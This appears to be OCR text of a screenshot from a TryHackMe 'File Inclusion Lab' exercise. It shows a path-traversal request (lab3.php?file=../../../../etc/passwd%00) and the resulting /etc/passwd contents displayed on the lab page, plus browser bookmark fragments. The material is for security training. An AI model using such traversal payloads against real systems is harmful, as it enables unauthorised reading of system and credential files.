 10.10.136.249/lab3.php?file=../../../../etc/passwd%00
ackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Ch
ooks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by
come back!
efresh Firefox…
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh